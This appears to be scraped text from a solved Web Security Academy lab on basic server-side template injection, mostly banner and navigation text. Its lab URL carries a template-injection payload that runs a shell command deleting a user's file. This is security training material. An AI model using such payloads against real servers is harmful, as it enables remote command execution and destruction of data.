 https://0a47007d0423878e80e14e32008b0026.web-security-academy.net/?message=%3C%=%20system(%27rm%20/home/carlos/morale.txt%27)%20%%
1
Web Security Academy
Basic server-side template injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home
WE LIKE TO
SHOP
true